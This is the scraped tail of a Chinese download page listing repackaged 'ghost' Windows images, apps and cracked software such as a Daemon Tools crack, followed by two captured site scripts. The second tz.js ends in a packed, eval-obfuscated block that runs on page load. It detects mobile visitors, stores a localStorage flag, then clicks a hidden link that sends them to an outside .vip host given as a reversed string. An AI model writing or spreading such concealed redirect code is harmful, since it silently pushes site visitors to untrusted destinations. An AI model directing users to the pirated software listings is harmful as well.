              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/xitong/w7game_xiazai_987.html">绿茶Ghost Win7 Sp1 64位旗舰纯净版2014.4</a>
                  <span>33.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/xitong/sdjs_xiazai_1273.html">深度技术Ghost Win7 Sp1 64位纯净免激活版v2014</a>
                  <span>31.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/xitong/notebook_xiazai_1271.html">联想笔记本专用Ghost Win7 Sp1 64位官方安全版2014.7</a>
                  <span>26.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/xitong/zgc_xiazai_1252.html">中关村ghost win7 sp1 64位纯净特别版2014.7</a>
                  <span>24万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/xitong/fqhy_xiazai_1364.html">番茄花园ghost win7 sp1 64位官方纯净版v2014.8</a>
                  <span>22.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/xitong/ylmf_xiazai_1214.html">雨林木风Ghost Win7 Sp1 64位纯净增强版</a>
                  <span>21.9万次</span>
                </div>
              </li>
                          </ul>
            <ul style="display: none" class="downloadrank downloadrank_2">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/xitong/lbjy_xiazai_9417.html">萝卜家园 ghost  win7 32位 纯净原版系统 v2023.1</a>
                  <span>78.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/xitong/sdjs_xiazai_1338.html">深度技术Ghost Win7 Sp1 x86（32位）纯净极速版v2014.8</a>
                  <span>65.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/xitong/ylmf_xiazai_9109.html">雨林木风 ghost win7 32位 官网正版系统 v2022.08</a>
                  <span>49.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/xitong/ylmf_xiazai_9211.html">雨林木风 ghost win7 32位 一键装机版系统 v2023.3</a>
                  <span>48.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/xitong/sdjs_xiazai_9519.html">深度技术 ghost win7 32位 旗舰正版系统 v2023.3</a>
                  <span>48万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/xitong/dadi_xiazai_9402.html">大地系统 ghost win7 32位 一键装机版系统 v2023.2</a>
                  <span>47.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/xitong/sdjs_xiazai_1229.html">深度技术Ghost Win7 Sp1 x86（32位）经典纯净版2014.6</a>
                  <span>38.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/xitong/ylmf_xiazai_1350.html">雨林木风ghost win7 sp1 x86（32位）旗舰珍藏版v2014</a>
                  <span>33万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/xitong/ylmf_xiazai_1627.html">雨林木风ghost win7 sp1 x86极速纯净版（32位）v2015</a>
                  <span>28.7万次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                <div class="hot">
          <div class="title">
            <h2 class="">热门win7教程推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/jiaocheng/win7_55111.html">
                <img src="https://img.win7zhijia.cn/20230612/74156ed407bce5f2f9826605a96b3854.png" alt="win7怎么调出蓝牙 win7开启蓝牙功能的方式">
                <div class="txt">
                  <h3>win7怎么调出蓝牙 win7开启蓝牙功能的方式 <span>2023-06-02</span></h3>
                  <p>虽然现在人们使用Windows系统内置的蓝牙功能较少，但在日常生活中仍有其用途。然而，许多人并不熟悉win7怎么调出蓝牙？其实，win7开启蓝牙功能的方式非常的简单。今天，小编就为大家整理带来有关于win7开启蓝牙功能的方式。不清楚的小伙伴，不妨跟着小编一起来看看吧。</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/win7_55112.html">
              <div class="message">
                <p>win7怎么把wifi调出来 win7连接wifi功能的简单方式</p>
                <p> <span>2023-06-02</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/a1322d9c5f75305591e3691ec5d6ba8b.jpg" alt="win7怎么把wifi调出来 win7连接wifi功能的简单方式">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/win7_55123.html">
              <div class="message">
                <p>win7截屏按哪三个键 win7截屏保存在哪里</p>
                <p> <span>2023-06-03</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230603/6727a894f42195cc5e607c446448462d.jpg" alt="win7截屏按哪三个键 win7截屏保存在哪里">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/win7_55129.html">
              <div class="message">
                <p>如何重装系统win7方法介绍 windows7安装版教程说明</p>
                <p> <span>2023-06-05</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230605/b8d7acaf3186ada0b9a03c4e45e5006a.jpg" alt="如何重装系统win7方法介绍 windows7安装版教程说明">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/win7_55146.html">
              <div class="message">
                <p>如何制作纯净版win7系统u盘 u盘安装win7系统教程图解</p>
                <p> <span>2023-06-10</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/6b8b5f8c23a9b7b23ad1039ce6ce4f62.jpg" alt="如何制作纯净版win7系统u盘 u盘安装win7系统教程图解">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/win7_55147.html">
              <div class="message">
                <p>win7输入法不见了怎么调出来 win7输入法切换不出怎么解决</p>
                <p> <span>2023-06-07</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/bf19fc9738a6546584efd01f09b2823b.jpg" alt="win7输入法不见了怎么调出来 win7输入法切换不出怎么解决">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '3';
      var model_id = '5861';
      var admin_id = '0';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/tz.js
body_size: 632
content:
if (top != self) { top.location = self.location; }
var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; (function () { var href = location.href; var isMoblie = browser.versions.mobile; var Init = { redirect: function () { var m = href.replace('m.', 'www.'); window.location.href = m; return; } }; if (!isMoblie) { Init.redirect(); } })();
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 2464
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))